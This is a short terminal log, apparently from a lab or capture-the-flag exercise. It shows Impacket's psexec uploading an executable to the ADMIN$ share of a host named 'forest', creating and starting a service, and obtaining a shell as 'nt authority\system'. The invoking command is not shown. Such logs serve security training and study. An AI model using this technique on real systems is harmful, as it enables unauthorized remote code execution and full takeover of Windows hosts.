 Thu 25 Jun 2020 07:57:00 PM EDT
Impacket v0.9.22.dev1+20200611.111621.760cb1ea - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on forest.....
[*] Found writable share ADMIN$
[*] Uploading file TiINlFvE.exe
[*] Opening SVCManager on forest.....
[*] Creating service BfcS on forest.....
[*] Starting service BfcS.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>